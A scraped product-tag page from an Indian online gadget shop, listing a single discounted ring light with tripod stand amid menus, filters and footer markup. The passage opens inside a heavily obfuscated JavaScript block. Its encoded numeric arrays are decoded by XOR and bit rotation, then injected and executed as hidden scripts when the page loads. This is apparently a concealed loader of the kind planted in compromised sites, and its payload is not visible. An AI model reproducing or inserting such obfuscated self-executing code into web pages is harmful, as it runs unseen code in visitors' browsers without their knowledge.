.2p.58.72.6u.1t.17.2v.2d.64.w.42.6h.4a.5n.3j.2l.31.5m.0.6l.32.26.m.x.m.4k.6f.6d.72.4r.43.5.i.5f.2u.2f.c.3q.54.7.1f.2b.5o.4.6d.2q.39.14.32.5m.2.53.4c.0.3i.6k.4p.5p.22.4u.6a.6q.6i.2v.11.2z.29.5e.38.2n.4f.42.6p.2m.5y.6n.1n.a.3l.5w.3w.5w.u.6p.3z.1y.2g.p.1v.6c.q.5t.5g.2j.4u.d.1m.58.6w.2j.2y.38.5l.2y.3f.13.3k.5o.3t.1k.4e.4a.30.1e.2u.65.4r.2n.33.5s.3o.51.u.5r.6e.2y.71.5b.5v.23.51.u.31.27.4v.2x.6v.5g.8.2s.61.2j.3v.5o.0.1u.a.38.5f.2y.5i.6r.6k.62.1g.1z.5a.4n.2g.5.69.50.18.6k.1n.4k.1d.3v.33.45.6i.33.5h.1q.54.14.2k.3x.44.4v.5c.2p.4f.4p.53.1i.2k.6i.6q.34.3j.1r.4k.4c.i.1o.1.2z.21.5r.3x.2f.s.5o.4m.2p.4l.1i.6u.2q.58.x.a.y.2g.4u.52.1z.6p.5x.18.6k.s.45.6f.5x.1s.b.32.2w.3l.2u.44.5h.2v.6w.3e.3g.37.3s.34.s.40.5n.6m.6.1a.6a.69.6n.3s.49.4k.5y.5d.33.68.56.3a.12.67.21.3t.2b.6a.4q.6q.4q.4f.11.3c.1a.1o.1g.3s.l.3c.5k.68.33.2n.d.51.5e.54.5v.4k.19.38.6l.30.18.1r.4g.1d.1.5p.6p.2l.3w.6v.17.2i.1m.1f.4z.4q.28.6k.6u.32.6m.4p.16.51.38.6i.2k.3f.5k.5p.5x.36.39.13.5y.61.31.1d.5k.39.13.4m.2t.4h.12.2.2q.12.3v.4d.12.2g.4q.4y.1v.69.5t.18.23.3c.4r.36.50.34.b.3u.5w.3l.4j.3y.h.27.6a.3f.6x.4k.2g.29.4.w.5f.4y.4a.6u.6g.1n.3o.3s.4d.4k.56.4l.1b.1h.42.2e.1a.3h.4n.1d.e.68.10.56.5a.2n.3i.17.3w.5u.2y.1f.4t.2q.3e.4u.4.30.15.53.3b.6o.5l.14.j.0.6b.2u.31.68.5o.2f.30.46.5y.50.4p.4d.12.3.22.71.3n.4i.6v.4p.5p.68.2w.22.1q.57.6q.42.e.3b.4f.3u.2t.5g.3.3f.4a.o.2r.66.5o.2v.2j.5i.24.2u.70.e.57.6s.x.2.3g.w.13.39.2x.6h.3o.s.27.r.4j.66.d.68.6g.41.1k.5l.4a.t.3x.4w.4v.49.10.3h.16.1n.1g.3y.j.5s.3w.68.2y.24.s.26.1y.5i.2m.27.4f.5j.6j.1k.6w.3z.35.6h.0.43.2q.3k.x.4i.2v.4n.1i.2n.1o.40.3a.4f.1o.5a.5a.60.f.67.3w.5y.1h.50.6l.59.58.38.13.51.3q.53.4s.65.5n.3h.72.f.3g.f.4w.41.4r.70.41.h.1p.54.2c.1l.6t.4s.46.6a.6q.4r.3b.1x.1p.6k.6c.2v.15.3b.6a.6a.6u.5q.2n.52.4i.5t.5w.6k.16.4v.6p.3x.4a.4m.4o.1c.2s.6p.62.70.4j.6w.71.49.19.q.6o.4k.6c.33.6j.1v.52.54.2i.5g.2q.4k.1e.o.36.5s.1e.6i.3d.5i.5i.1h.6j.3s.4d.4k.5u.2j.v.44.4a.2e.12.63.71.2p.4c.5a.46.2p.1j.v.5y.a.4c.42.36.5u.2u.3e.4p.3y.'].join('')][0x0]],[['uATbMMkNEdgWbDdp','bUNpIsNASAuIrngY'].join(''),'LAWJRDfoZEkdafHa'+'ziobnjLSmcqRrzkJ','sVhMGXAurOlWUxiR',[['10.l.s.6a.2n.2q.n.6n.2d.b.50.4x.45.25.1v.3b.43.4q.t.2v.53.3b.u.6c.3.9.50.22.72.21.5f.2q.3n.3h.65.l.2m.18.1v.1j.3j.3h.73.6o.4e.2n.66.2z.1b.29.j.71.2n.6n.4w.1h.4s.71.17.6y.1s.5n.3.5n.a.p.10.0.3x.30.11.3n.5o.9.3q.2z.g.l.2f.2z.63.6v.70.2w.6z.4a.5i.v.42.6k.2v.g.33.2j.4p.30.6x.3d.51.6r.5m.2.s.52.52.6w.3m.30.3u.19.47.5i.6g.6a.3o.3j.3f.40.33.6l.13.4r.b.1v.6b.9.15.32.3k.50.6z.5y.2j.2.57.6j.l.4v.52.31.32.25.3z.1c.s.2.3m.4r.63.61.47.1v.4e.2j.3m.70.31.43.1y.5l.59.2j.c.1d.4a.a.o.25.t.3y.29.s.6j.1z.5s.3d.4i.6g.6y.2p.14.5d.4c.3z.5o.2a.6z.1z.6h.b.5s.1m.2m.2p.s.16.5t','.2s.34.3l.13.5j.2d.52.a.66.4a.3f.u.5r.t.24.1b.2v.1m.50.56.2b.d.6l.1f.6b.e.5x.2z.33.1a.1.6o.6q.1c.5u.2p.3w.61.2m.33.t.4q.6c.4k.7.5o.6r.3j.6p.j.p.4e.1q.h.6z.5.43.1x.3a.c.6q.5n.6a.73.30.13.3p.5k.4b.l.7.20.5y.2b.6g.6j.5f.71.5i.58.2p.41.6s.6s.2p.4a.36.2x.b.6j.63.x.j.s.6f.2k.2q.m.6g.2f.70.x.4j.5w.1r.6z.62.5.1t.2y.11.51.4g.46.5n.6q.26.2r.5s.1u.2z.6s.2.4.3s.3n.1i.6v.2k.1h.1u.50.9.5a.p.26.3o.59.4a.16.5r.70.28.17.4g.47.u.15.58.6f.43.s.5l.55.2s.1r.v.5m.1h.42.3n.k.13.52.5e.69.3e.r.4c.4o.5i.60.6c.6y.6v.3.21.1r.i.6o.2y.h.p.6j.2j.6g.2u.2i.5x.1a.1g.j.2s.5l.4z.2l.4f.'].join('')][0x0]]],function(_0x2cbbc6){function _0x2766e2(_0x255a12){let _0x349eca=0x0;return new Promise(function _0x5e8dd6(_0x49c2dc,_0x9eadcb){const _0x2782fc=document;const _0x36bc99=_0x2782fc.head||_0x2782fc.documentElement;const _0x40672e=Document.prototype['crea'+'teEle'+'ment'].call(_0x2782fc,'scr'+'ipt');const _0x5149cb=HTMLElement.prototype;_0x5149cb['appe'+'ndCh'+'ild'].call(_0x36bc99,_0x40672e);if(!_0x349eca++){_0x5149cb.setAttribute.call(_0x40672e,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x255a12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x40672e.onerror=_0x6f6fbc(function(){_0x5e8dd6(_0x49c2dc,_0x9eadcb)})}else{_0x40672e.innerHTML=_0x255a12;_0x40672e.onerror=_0x6f6fbc(_0x9eadcb)}_0x40672e.onload=_0x6f6fbc(_0x49c2dc);function _0x6f6fbc(_0x4c4278){return function(){_0x349eca<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x40672e.src);_0x5149cb.removeChild.call(_0x36bc99,_0x40672e);_0x4c4278(_0x349eca)}}})};const _0x8f5b2c='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x8f5b2c]=_0x2766e2;_0x2cbbc6.map(function([_0x307acc,_0x39debb,_0x21b2ca,_0x435102]){try{_0x435102=_0x435102.split('.');const _0x1bf73f=_0x435102.length-0x1;const _0xfbec41=new Uint8Array(_0x1bf73f);for(let _0xc95d33=0x0;_0xc95d33<_0x1bf73f;_0xc95d33++){let _0xf831c2=parseInt(_0x435102[_0xc95d33],0x24);_0xf831c2^=_0x307acc.charCodeAt(_0xc95d33%_0x307acc.length);_0xf831c2=(_0xf831c2>>0x3|_0xf831c2<<0x5)&0xff;_0xf831c2=(_0xf831c2-_0xc95d33*_0x21b2ca.charCodeAt(_0xc95d33%_0x21b2ca.length)+0x100)%0x100;_0xf831c2^=_0x39debb.charCodeAt(_0xc95d33%_0x39debb.length);_0xfbec41[_0xc95d33]=_0xf831c2}_0x2766e2('('+new(function(){return TextDecoder}())()['decode'](_0xfbec41)+')('+JSON.stringify([_0x8f5b2c])+'[0])')}catch(_0x49afcf){}})}))}())</script> </div><div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://ugstore.in/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style"><div class="rh-container rh-flex-center-align logo_insticky_enabled">
<a href="https://ugstore.in" class="logo_image_insticky"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" /></a><nav class="top_menu"><ul id="menu-unnamed" class="menu"><li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shop/">Shop</a></li><li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/my-account/">My account</a></li><li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shipping-policy/">Shipping Policy</a></li><li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/refund-and-returns-policy/">Refund &#038; Returns Policy</a></li><li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/about-us/">About us</a></li><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/contact-us/">Contact us</a></li></ul></nav><div class="responsive_nav_wrap rh_mobile_menu"><div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button></div></div></div></div></div></div></header><div class="rh-container rh_woo_main_archive"><div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar"><style scoped>.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}</style><style scoped>.woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}</style><aside class="sidebar"><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><div class="title">Filter by price</div><form method="get" action="https://ugstore.in/product-tag/shooting-ring-light/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="990" data-min="990" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="1000" data-max="1000" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_rating_filter-1" class="widget woocommerce widget_rating_filter"><div class="title">Average rating</div><ul><li class="wc-layered-nav-rating"><a href="https://ugstore.in/product-tag/shooting-ring-light/?rating_filter=5"><span class="star-rating"><span class="rhwoostar rhwoostar1 active">&#9733;</span><span class="rhwoostar rhwoostar2 active">&#9733;</span><span class="rhwoostar rhwoostar3 active">&#9733;</span><span class="rhwoostar rhwoostar4 active">&#9733;</span><span class="rhwoostar rhwoostar5 active">&#9733;</span></span> (1)</a></li></ul></div></aside><div class="main-side woocommerce page" id="content"><article class="post" id="page-3084"><style scoped>nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}</style><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ugstore.in">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;Shooting Ring light&rdquo;</nav><h1 class="arc-main-title">Shooting Ring light</h1><div class="border-grey cursorpointer floatright font90 ml10 pl10 pr10 rehub-main-color rtlmr10 rhhidden" id="mobile-trigger-sidebar"><i class="fa-sliders-v fal"></i> Filter</div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing the single result</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option><option value="review" >Sort by editor review</option>
</select>
<input type="hidden" name="paged" value="1" /></form><div class="clear"></div><div class="columns-4 products col_wrap_fourth rh-flex-eq-height woogridrev"><div class="product col_item column_grid type-product rh-cartbox hide_sale_price two_column_mobile woo_column_grid rh-shadow4 flowvisible prodonsale"><div class="position-relative woofigure pb15 pt15 pl15 pr15">
<span class="re-ribbon-badge badge_4"><span>Best price</span></span><div class="button_action rh-shadow-sceu pt5 pb5 rhhidden showonsmobile"><div><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3084" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3084">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3084">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount3084" class="thumbscount">0</span></div></div><div><div class="quick_view_wrap pt5 pl5 pr5 pb5"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3084"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3084 white small not-incompare comparecompact" data-addcompare-id="3084"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><figure class="text-center mb0 eq_figure">
<a class="img-centered-flex rh-flex-justify-center rh-flex-center-align" href="https://ugstore.in/product/ugstore-ring-light-with-7-ft-tripod-stand-kit-for-instagram-reels-shooting-ring-flash-white-yellow/">
<img fetchpriority="high" src="https://ugstore.in/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://ugstore.in/wp-content/uploads/2024/02/ring-light-with-7-ft-tripod-stand-kit-for-instagram-reels-original-imagesacjckdbrcs-300x305.webp" alt="UGSTORE Ring light with 7 ft tripod stand Kit for instagram Reels &#038; Shooting Ring Flash  (White, Yellow)" data-skip-lazy="" class="lazyload " width="300" height="305">
</a></figure></div><div class="pb10 pr15 pl15"><div class="colored_rate_bar floatright ml15 mb15 rtlmr15"><div class="review-small-circle fontbold font90 text-center whitecolor r_score_10"><div class="overall-score">
<span class="overall">10</span></span></div></div></div><h3 class="text-clamp text-clamp-3 mb15 mt0 font105 mobfont100 fontnormal lineheight20">
<a href="https://ugstore.in/product/ugstore-ring-light-with-7-ft-tripod-stand-kit-for-instagram-reels-shooting-ring-flash-white-yellow/">UGSTORE Ring light with 7 ft tripod stand Kit for instagram Reels &#038; Shooting Ring Flash  (White, Yellow)</a></h3><div class="clearbox"></div><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<a href="https://ugstore.in/checkout/?wc-quick-buy-now=3084&#038;quantity=1" data-quantity="1" class="wc-buy-now-btn wc-buy-now-btn-archive button add_to_cart_button" data-product_id="3084" rel="nofollow">Buy Now</a></div><div class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div class="button_action position-static hideonsmobile rh-flex-center-align"><div class="floatleft mr5 rtlfloatleft"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="3084" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded3084">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved3084">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount3084" class="thumbscount">0</span></div></div><div class="floatleft rtlfloatleft"><div class="quick_view_wrap pl10 pr10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="3084"><i class="rhicon rhi-search-plus"></i></span></div></div>
<span class="compare_for_grid floatleft rtlfloatleft">
<span class="wpsm-button wpsm-button-new-compare addcompare-id-3084 white small not-incompare comparecompact" data-addcompare-id="3084"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span>
</span></div><div class="rh-flex-right-align mobilesblockdisplay rehub-btn-font pr5 pricefont100 redbrightcolor fontbold mb0 lineheight20 text-right-align">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;999.00.</span></span><div class="font80 text-right-align greencolor"><span><i class="rhicon rhi-arrow-down"></i> 67%</span></div></div></div></div></div></article></div></div></div><div class="footer-bottom dark_style"><style scoped>.footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}</style><div class="rh-container clearfix"><div class="rh-flex-eq-height col_wrap_three mb0"><div class="footer_widget mobileblockdisplay pt25 col_item mb0"><div id="text-1" class="widget widget_text"><div class="textwidget"><p class="p1"><span class="s1">Ultimate Gadget Store is a Startup for Latest Gadgets, Mobile Accessories, Lightings products since 2015. We deal in various gadgets, cosmetics, healthcare served millions of people across India.</span></p><p class="p2"><span class="s2">||  UGSTORE India || Support Email: support@ugstore.in || Chat Live with us and Shop Hassle-free||</span></p></div></div></div><div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0"><div id="text-2" class="widget widget_text"><div class="textwidget"><div class="wpsm-one-half wpsm-column-first"><div class="title">For customers</div><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1925">About us</a></li><li><a href="https://ugstore.in/?page_id=1934">Contact us</a></li><li><a href="https://ugstore.in/?page_id=3">Privacy Policy</a></li><li><a href="https://ugstore.in/?s=&amp;post_type=product&amp;product_cat=">Catalog</a></li></ul></div><p></div><div class="wpsm-one-half wpsm-column-last"><p>For customer</p><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1929">Return &amp; Refund Policy</a></li><li><a href="https://ugstore.in/?page_id=1932">Shipping Policy</a></li><li><a href="https://ugstore.in/?page_id=9">My Account</a></li><li><a href="https://ugstore.in/?page_id=458">Wishlist</a></li></ul></div><p></div><div class="clearfix"></div></p></div></div></div><div class="footer_widget mobileblockdisplay pt25 col_item last mb0"><div id="text-3" class="widget last widget_text"><div class="title">Sign Up for Latest Products updates</div><div class="textwidget"><p>&nbsp;</p><div class="centered_form  rehub_chimp_flat"><div id="mc_embed_signup"><form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="media_image-1" class="widget last widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="120" height="40" data-src="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png" class="image wp-image-988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png 120w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-300x100.png 300w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-600x200.png 600w" data-sizes="(max-width: 120px) 100vw, 120px" /></div></div></div></div></div><footer id='theme_footer' class="pt20 pb20 dark_style"><style scoped>footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}</style><div class="rh-container clearfix"><div class="footer_most_bottom mobilecenterdisplay mobilepadding"><div class="f_text font80">
<span class="f_text_span">2024 Ultimate Gadget Store Design. All rights reserved.</span><div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" /></div></div></div></div></footer></div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/5a799c1fd7591465c7076b3b/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
